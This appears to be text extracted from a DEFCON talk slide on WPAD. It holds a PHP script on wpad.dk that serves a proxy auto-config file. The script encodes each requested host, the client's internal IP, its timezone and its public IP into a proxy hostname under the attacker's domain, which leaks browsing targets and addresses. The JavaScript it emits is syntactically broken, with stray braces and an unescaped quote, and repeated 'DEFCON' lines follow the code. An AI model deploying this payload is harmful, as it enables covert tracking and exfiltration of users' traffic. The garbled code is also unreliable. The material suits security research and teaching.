 What is your public IP
When client with IP 123.123.123.123 ask for http://wpad.dk/wpad.dat
The web content wpad.dat is a PHP page there dynamically build the wpad.dat JavaScript that
include the public IP of the client as seen by the web server.
<?php
// Set content type header for wpad.dat
header("Content-Type: application/x-ns-proxy-autoconfig");
// Dont cache content
header('Cache-Control: max-age=10, must-revalidate'); // HTTP 1.1.
header('Age: 10'); // HTTP 1.0.
header('Pragma: no-cache'); // HTTP 1.0.
// Get Client public IP
$webclientip = $_SERVER['REMOTE_ADDR'];
// Build javascript
echo "\r\n";
echo "function FindProxyForURL(url, host) { \r\n";
echo " \r\n";
echo " var host = host.toLowerCase(); \r\n";
echo " var clientIP = myIpAddress(); } \r\n";
echo " var timezone = new Date().getTimezoneOffset(); } \r\n";
echo " \r\n";
echo " return \"PROXY \" + host + \".d\" + timezone + \".i\" + clientIP + \".w"; echo $webclientip; echo ".p.wpad.dk:80; \" ; \r\n ";
echo " \r\n";
echo ") ";
?>
Web server PHP add client own public IP into the returned file wpad.dat
DEFCON
DEFCON
DEFCON
DEFCON
DEFCON
DEF
CON
LAS
Vegas
DEFCON
DEFCON